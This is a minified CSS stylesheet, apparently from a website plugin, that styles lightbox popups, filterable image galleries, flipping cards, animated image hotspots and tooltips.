.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}
.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,0.6);border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;-webkit-transition:color .2s;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}
.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}
.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:1px dotted}
.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}
.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}
.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}
.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}
.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-transition-timing-function:linear;transition-timing-function:linear;z-index:99998}
.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}
.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}
.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}
.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}
.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}
.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}
.fancybox-caption{background:-webkit-gradient(linear,left bottom, left top,color-stop(0, rgba(0,0,0,0.85)),color-stop(50%, rgba(0,0,0,0.3)),color-stop(65%, rgba(0,0,0,0.15)),color-stop(75.5%, rgba(0,0,0,0.075)),color-stop(82.85%, rgba(0,0,0,0.037)),color-stop(88%, rgba(0,0,0,0.019)),to(rgba(0,0,0,0)));background:linear-gradient(to top,rgba(0,0,0,0.85) 0,rgba(0,0,0,0.3) 50%,rgba(0,0,0,0.15) 65%,rgba(0,0,0,0.075) 75.5%,rgba(0,0,0,0.037) 82.85%,rgba(0,0,0,0.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px 44px;pointer-events:none;right:0;text-align:center;z-index:99996}
.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}
.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}
.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:fancybox-rotate 1s linear infinite;animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}
@-webkit-keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,0.25,1);transition-timing-function:cubic-bezier(0,0,0.25,1)}
.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;-webkit-transition-timing-function:cubic-bezier(0.19,1,0.22,1);transition-timing-function:cubic-bezier(0.19,1,0.22,1)}
.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}
.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5,0.5,0.5);transform:scale3d(0.5,0.5,0.5)}
.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}
.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(360deg);transform:rotate(360deg)}
.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0);transform:rotate(0)}
.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}
.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}
.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0)}
.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(0.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(0.1) skew(-10deg)}
.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(0.1) skew(10deg);transform:translate3d(100%,0,0) scale(0.1) skew(10deg)}
.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}
.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}
.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}
.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px 0}.fancybox-share p{margin:0;padding:0}
.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px 5px;min-width:130px;padding:0 15px;text-decoration:none;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}
.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}
.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}
.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}
.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}
.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}
.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0 0;outline:0;padding:10px 15px;width:100%}
.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px 2px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}
.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}
.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}
.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);box-shadow:inset 0 0 6px rgba(0,0,0,0.3)}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}
.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,0.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}
.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .2s cubic-bezier(0.25,0.46,0.45,0.94);transition:all .2s cubic-bezier(0.25,0.46,0.45,0.94);z-index:99991}
.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}
@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}
.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.epa-fil-gal-effect1{position:relative;overflow:hidden;padding:10px}
.epa-fil-gal-effect1 img{-webkit-transform:scale(1.5) translateY(0);transform:scale(1.5) translateY(0);-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.epa-fil-gal-effect1:hover img{-webkit-transform:scale(1.5) translateY(-12px);transform:scale(1.5) translateY(-12px)}
.epa-fil-gal-effect1 .caption{position:absolute;bottom:calc(50% - 30px);left:50%;-webkit-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%);z-index:10;text-align:center;width:100%}
.epa-fil-gal-effect1:after{position:absolute;content:'';height:100%;width:100%;background-color:rgba(0,0,0,0.6);-webkit-transition:opacity .25s ease-in-out;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0;top:0}
.epa-fil-gal-effect1:hover:after{opacity:1;padding:10px}.epa-fil-gal-effect1 .caption h3{color:#fff;margin-bottom:8px;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0}
.epa-fil-gal-effect1 .caption p{-webkit-transform:translateY(50px);transform:translateY(50px);color:rgba(255,255,255,0.7);opacity:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.epa-fil-gal-effect1:hover .caption h3,.epa-fil-gal-effect1:hover .caption p{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.epa-fil-gal-effect1 .link-wrap{position:absolute;top:calc(50% - 30px);right:50%;-webkit-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%);z-index:10}
.epa-fil-gal-effect1 .link-wrap a{display:inline-block;height:40px;width:40px;line-height:40px;background-color:rgba(255,255,255,0.2);text-align:center;color:#fff;font-size:14px;opacity:0;border-radius:50%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.epa-fil-gal-effect1 .link-wrap a:first-child{-webkit-transform:translateY(-30px);transform:translateY(-30px);margin-right:5px}
.epa-fil-gal-effect1 .link-wrap a:last-child{-webkit-transform:translateY(-60px);transform:translateY(-60px)}
.epa-fil-gal-effect1:hover .link-wrap a{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.epa-fil-gal-effect1 .link-wrap a:hover{background-color:rgba(255,255,255,0.4)}.epa-filtergallery-wrapper{width:100%;margin:auto;display:block}
.epa-filtergallery-wrapper .epa-filtergallery-item{vertical-align:middle}.button-group.filters-button-group{text-align:center;margin-bottom:10px}
.filters-button-group .button{display:inline-block;padding:10px 18px;margin-bottom:10px;border:0;border-radius:7px;background:#f3f3f3;color:#222;font-family:sans-serif;font-size:16px;text-shadow:0;cursor:pointer}
.filters-button-group .button:focus{outline:unset}.button:active,.button.is-checked{background-color:#666;color:white;background-image:unset}
.button-group:after{content:'';display:block;clear:both}.button-group .button{border-radius:0;margin-left:0;margin-right:1px;text-transform:uppercase;font-size:12px;letter-spacing:1px}
.epa-filtergallery-grid{border:0}.epa-filtergallery-grid:after{content:'';display:block;clear:both}
.epa-filtergallery-item{position:relative;float:left;width:33%;height:auto;padding:0;overflow:hidden}
.epa-filtergallery-item img{width:100%;height:auto}.epa-filtergallery-item>*{margin:0;padding:0}
.epa-filtergallery-item .name{position:absolute;left:10px;top:60px;text-transform:none;letter-spacing:0;font-size:12px;font-weight:normal}
.epa-filtergallery-item .city{position:absolute;left:10px;top:0;font-size:42px;font-weight:bold;color:white}
.epa-filtergallery-item .date{position:absolute;right:8px;top:5px}.link-wrap i{color:#fff}
.epa-flipbox-wrapper{-webkit-transform:perspective(1000px);transform:perspective(1000px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:relative;float:left}
.epa-flipbox-wrapper{width:100%;height:350px}.flipbox-front-side,.flipbox-back-side{width:100%;height:100%}
.flipbox-front-side{background-size:cover;background-position:center center;-webkit-transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1), -webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);overflow:hidden;position:absolute;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.epa-flipbox-wrapper .flipbox-front-side{-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}
.epa-flipbox-flip-top:hover .flipbox-front-side{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-flip-top .flipbox-back-side{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}
.epa-flipbox-flip-top:hover .flipbox-front-content{-webkit-transform:translateY(-50%) translateY(650px) scale(0.88);transform:translateY(-50%) translateY(650px) scale(0.88);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-flip-top .flipbox-back-content{padding:40px;position:relative;top:50%;-webkit-transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1), -webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transform:translateY(-50%) translateY(-650px) translateZ(60px) scale(0.88);transform:translateY(-50%) translateY(-650px) translateZ(60px) scale(0.88);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2}
.epa-flipbox-flip-bottom:hover .flipbox-front-side{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-flip-bottom:hover .flipbox-front-content{-webkit-transform:translateY(-50%) translateY(-650px) scale(0.88);transform:translateY(-50%) translateY(-650px) scale(0.88);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-flip-bottom .flipbox-back-side{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}
.epa-flipbox-flip-bottom .flipbox-back-content{padding:40px;position:relative;top:50%;-webkit-transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1), -webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transform:translateY(-50%) translateY(650px) translateZ(60px) scale(0.88);transform:translateY(-50%) translateY(650px) translateZ(60px) scale(0.88);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2}
.epa-flipbox-flip-right:hover .flipbox-front-side{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-flip-right:hover .flipbox-front-content{-webkit-transform:translateY(-50%) translateX(650px) scale(0.88);transform:translateY(-50%) translateX(650px) scale(0.88);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-flip-right .flipbox-back-side{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}
.epa-flipbox-flip-right .flipbox-back-content{padding:40px;position:relative;top:50%;-webkit-transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1), -webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transform:translateY(-50%) translateX(-650px) translateZ(60px) scale(0.88);transform:translateY(-50%) translateX(-650px) translateZ(60px) scale(0.88);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2}
.epa-flipbox-flip-left:hover .flipbox-front-side{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-flip-left .flipbox-back-side{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}
.epa-flipbox-flip-left:hover .flipbox-front-content{-webkit-transform:translateY(-50%) translateX(-650px) scale(0.5);transform:translateY(-50%) translateX(-650px) scale(0.5);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-flip-left .flipbox-back-content{padding:40px;position:relative;top:50%;-webkit-transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1), -webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transform:translateY(-50%) translateX(650px) translateZ(60px) scale(0.88);transform:translateY(-50%) translateX(650px) translateZ(60px) scale(0.88);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2}
.flipbox-front-content{padding:40px;text-align:center;position:relative;top:50%;-webkit-transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1), -webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transform:translateY(-50%) translateX(0) scale(1);transform:translateY(-50%) translateX(0) scale(1);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2}
.flipbox-back-side{background-size:cover;background-position:center center;-webkit-transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:-webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);transition:transform .6s cubic-bezier(0.5,0.3,0.3,1), -webkit-transform .6s cubic-bezier(0.5,0.3,0.3,1);-webkit-transition:transform .6s cubic-bezier(0.5,0.3,0.3,1);overflow:hidden;position:absolute;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.epa-flipbox-wrapper:hover .flipbox-back-side{-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-wrapper:hover .flipbox-back-content{-webkit-transform:translateY(-50%) translateX(0) translateZ(0) scale(1);transform:translateY(-50%) translateX(0) translateZ(0) scale(1);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.epa-flipbox-wrapper h2{color:white;font-weight:700;font-size:22px}.epa-flipbox-wrapper p{color:white;font-weight:500;font-size:16px;line-height:26px}
.flip-front-overlay{display:block;background:#757bff;width:100%;height:100%;position:absolute;top:0}
.flip-back-overlay{display:block;background:#649dff;width:100%;height:100%;position:absolute;top:0}
.epa-flipbox-wrapper i{font-size:35px;color:#fff}.epa-flipbox-content-align-center .flipbox-front-content{text-align:center}
.epa-flipbox-content-align-center .flipbox-back-content{text-align:center}.epa-flipbox-content-align-right .flipbox-front-content{text-align:right}
.epa-flipbox-content-align-right .flipbox-back-content{text-align:right}.epa-flipbox-content-align-left .flipbox-front-content{text-align:left}
.epa-flipbox-content-align-left .flipbox-back-content{text-align:left}.epa_flipbox_button a{color:#fff;border:1px solid #fff;padding:6px 11px;text-align:center;text-decoration:none !important;display:inline-block;font-size:14px;margin:4px 2px;cursor:pointer}
.epa_flipbox_button a i{font-size:18px;color:#fff}.epa_flipbox_button a:focus{-webkit-box-shadow:none;box-shadow:none}
.epa_flipbox_button a:hover{color:#fff;border:1px solid #fff;padding:6px 11px;text-align:center;text-decoration:none;display:inline-block;font-size:14px;margin:4px 2px;cursor:pointer;-webkit-box-shadow:none;box-shadow:none}
.epa_button_icon_position-before .epa_flipbox_button a i{margin-right:8px}.epa_button_icon_position-after .epa_flipbox_button a i{margin-left:8px}
.epa-flipbox-img-circle .epa-flipbox-wrapper .flipbox-front-content img{border-radius:50%}
.epa-flipbox-img-circle .epa-flipbox-wrapper .flipbox-back-content img{border-radius:50%}
.wfe-image-hotspots{position:relative}.wfe-hot-spot-wrap{cursor:pointer;position:absolute;font-size:14px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.wfe-hot-spot-image{position:relative}.wfe-hotspot-text{z-index:5}.wfe-hot-spot-inner{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;color:inherit;z-index:1}
.wfe-hot-spot-inner.hotspot-animation:before{content:'';display:block;position:absolute;z-index:0;pointer-events:none;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite;left:0;top:0}
.wfe-hot-spot-inner.hotspot-animation:hover:before{-webkit-animation:none;animation:none}@-webkit-keyframes sq{from{-webkit-box-shadow:0 0 0 0 white,0 0 0 0 white;box-shadow:0 0 0 0 white,0 0 0 0 white}
to{-webkit-box-shadow:0 0 0 8px rgba(255,255,255,0),0 0 0 12px rgba(255,255,255,0);box-shadow:0 0 0 8px rgba(255,255,255,0),0 0 0 12px rgba(255,255,255,0)}}@keyframes sq{from{-webkit-box-shadow:0 0 0 0 white,0 0 0 0 white;box-shadow:0 0 0 0 white,0 0 0 0 white}
to{-webkit-box-shadow:0 0 0 8px rgba(255,255,255,0),0 0 0 12px rgba(255,255,255,0);box-shadow:0 0 0 8px rgba(255,255,255,0),0 0 0 12px rgba(255,255,255,0)}}.wfe-hot-spot-inner.sq:before{width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"";display:block;background-color:rgba(255,255,255,0.4);-webkit-animation:sq 4000ms infinite;animation:sq 4000ms infinite}
@-webkit-keyframes sonar{from{-webkit-box-shadow:0 0 0 0 #000,0 0 4px 2px rgba(0,0,0,0.4);box-shadow:0 0 0 0 #000,0 0 4px 2px rgba(0,0,0,0.4)}
to{-webkit-box-shadow:0 0 0 10px rgba(255,147,223,0),0 0 4px 2px rgba(0,0,0,0.4);box-shadow:0 0 0 10px rgba(255,147,223,0),0 0 4px 2px rgba(0,0,0,0.4)}}@keyframes sonar{from{-webkit-box-shadow:0 0 0 0 #000,0 0 4px 2px rgba(0,0,0,0.4);box-shadow:0 0 0 0 #000,0 0 4px 2px rgba(0,0,0,0.4)}
to{-webkit-box-shadow:0 0 0 10px rgba(255,147,223,0),0 0 4px 2px rgba(0,0,0,0.4);box-shadow:0 0 0 10px rgba(255,147,223,0),0 0 4px 2px rgba(0,0,0,0.4)}}.wfe-hot-spot-inner.sonar{border-radius:50%;-webkit-animation:sonar 5000ms ease-out infinite;z-index:1;-webkit-animation:sonar 4000ms ease-out infinite;animation:sonar 4000ms ease-out infinite}
@-webkit-keyframes slack{from{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}
to{-webkit-transform:translate(-50%,-50%) scale(1.5);transform:translate(-50%,-50%) scale(1.5)}
}@keyframes slack{from{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}
to{-webkit-transform:translate(-50%,-50%) scale(1.5);transform:translate(-50%,-50%) scale(1.5)}
}.wfe-hot-spot-inner.slack{width:100%;height:100%;border-radius:50%;position:relative;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.2);box-shadow:0 0 2px 2px rgba(0,0,0,0.2);z-index:1}
.wfe-hot-spot-inner.slack:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:100%;border-radius:50%;content:"";display:block;-webkit-box-shadow:inset 0 0 4px 2px rgba(0,0,0,0.2),0 0 4px 2px rgba(0,0,0,0.2);box-shadow:inset 0 0 4px 2px rgba(0,0,0,0.2),0 0 4px 2px rgba(0,0,0,0.2);-webkit-animation:slack 2000ms linear infinite;animation:slack 2000ms linear infinite;-webkit-animation-direction:alternate;animation-direction:alternate}
.hotspot_ring{border:5px solid #999;-webkit-border-radius:30px;height:100%;width:100%;position:absolute;-webkit-animation:pulsate 2s ease-out;-webkit-animation-iteration-count:infinite;opacity:.0}
@-webkit-keyframes pulsate{0%{-webkit-transform:scale(0.1,0.1);opacity:.0}
50%{opacity:1.0}100%{-webkit-transform:scale(1.2,1.2);opacity:.0}}.wfe-hot-spot-inner,.wfe-hot-spot-inner:before{border-radius:50%;color:#fff;position:absolute}
.wfe-hotspot-icon{position:relative;opacity:1}.wfe-hotspot-icon-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}
@keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:inset 0 0 1px 1px rgba(0,0,0,0.8);box-shadow:inset 0 0 1px 1px rgba(0,0,0,0.8)}
100%{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-box-shadow:inset 0 0 1px 1px transparent;box-shadow:inset 0 0 1px 1px transparent}}.tipso_content p:last-child{margin-bottom:0}
.tipso_bubble,.tipso_bubble>.tipso_arrow{-webkit-box-sizing:border-box;box-sizing:border-box}
.tipso_bubble{position:absolute;text-align:center;border-radius:6px;z-index:9999}
.tipso_style{cursor:help}.tipso_title{border-radius:6px 6px 0 0}.tipso_content{word-wrap:break-word;padding:.5em}
.tipso_bubble.tiny{font-size:.6rem}.tipso_bubble.small{font-size:.8rem}.tipso_bubble.default{font-size:1rem}
.tipso_bubble.large{font-size:1.2rem;width:100%}.tipso_bubble>.tipso_arrow{position:absolute;width:0;height:0;border:8px solid;pointer-events:none}
.tipso_bubble.top>.tipso_arrow{border-top-color:#000;border-right-color:transparent;border-left-color:transparent;border-bottom-color:transparent;top:100%;left:50%;margin-left:-8px}
.tipso_bubble.bottom>.tipso_arrow{border-bottom-color:#000;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;bottom:100%;left:50%;margin-left:-8px}
.tipso_bubble.left>.tipso_arrow{border-left-color:#000;border-top-color:transparent;border-bottom-color:transparent;border-right-color:transparent;top:50%;left:100%;margin-top:-8px}
.tipso_bubble.right>.tipso_arrow{border-right-color:#000;border-top-color:transparent;border-bottom-color:transparent;border-left-color:transparent;top:50%;right:100%;margin-top:-8px}
.tipso_bubble .top_right_corner,.tipso_bubble.top_right_corner{border-bottom-left-radius:0}
.tipso_bubble .bottom_right_corner,.tipso_bubble.bottom_right_corner{border-top-left-radius:0}
.tipso_bubble .top_left_corner,.tipso_bubble.top_left_corner{border-bottom-right-radius:0}
.tipso_bubble .bottom_left_corner,.tipso_bubble.bottom_left_corner{border-top-right-radius:0}
.serviceBox{border:1px solid #ededed;padding:10px 10px 10px 10px;position:relative;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}
